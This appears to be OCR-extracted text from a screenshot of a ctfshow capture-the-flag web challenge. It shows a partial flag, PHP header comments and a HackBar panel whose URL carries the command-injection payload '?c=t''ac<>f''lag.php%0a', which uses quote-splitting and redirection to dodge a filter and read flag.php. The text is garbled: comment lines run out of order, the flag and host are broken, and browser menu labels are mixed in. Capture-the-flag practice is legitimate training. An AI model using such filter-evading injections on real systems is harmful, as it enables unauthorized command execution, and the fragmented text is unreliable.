 $flag="ctfshow{f0a98425- -be8c-97faf36e970d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://c19e46db-55ff- cc15521.challenge.ctf.show:8080/
?c=t''ac<>f''lag.php%0a
Split URL
Execute
Post data Referer User Agent Cookies Clear All